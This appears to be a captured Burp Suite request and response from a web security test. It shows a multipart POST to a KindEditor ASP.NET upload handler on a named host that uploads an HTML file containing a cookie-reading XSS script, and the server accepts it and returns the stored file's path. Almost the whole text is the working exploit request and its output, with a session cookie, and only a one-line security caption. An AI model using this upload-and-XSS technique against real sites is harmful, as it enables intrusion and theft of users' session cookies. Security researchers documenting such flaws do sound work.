 1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × ...
Send Cancel < ▼ > ▼ Target: http://ww2.cc123.com
Request
Raw Params Headers Hex
1 POST /editor/asp.net/upload_json.ashx?dir=file HTTP/1.1
2 Host: ww2.cc123.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0) Gecko/20100101 Firefox/75.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------94606993523768564143156227113
8 Content-Length: 388
9 Origin: http://ww2.cc123.com
10 Connection: close
11 Referer: http://ww2.cc123.com/admin/aboutadd.aspx?pid=1
12 Cookie: CheckCode=8XZ0; ASP.NET_SessionId=2bij0yxlearbaymq5yspvzc3
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------94606993523768564143156227113
16 Content-Disposition: form-data; name="localUrl"
17
18 C:\fakepath\2.html
19 -----------------------------94606993523768564143156227113
20 Content-Disposition: form-data; name="imgFile"; filename="2.html"
21 Content-Type: text/html
22
23 <script>alert(document.cookie)</script>
24 -----------------------------94606993523768564143156227113--
25
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: text/html; charset=UTF-8
4 Vary: Accept-Encoding
5 Server: Microsoft-IIS/7.5
6 X-AspNet-Version: 4.0.30319
7 X-Powered-By: ASP.NET
8 Date: Mon, 20 Apr 2020 07:10:59 GMT
9 Connection: close
10 Content-Length: 86
11
12 {"error":0,"url":"/editor/asp.net/../attached/file/20200420/20200420151059_6204.html"}
关注安全技术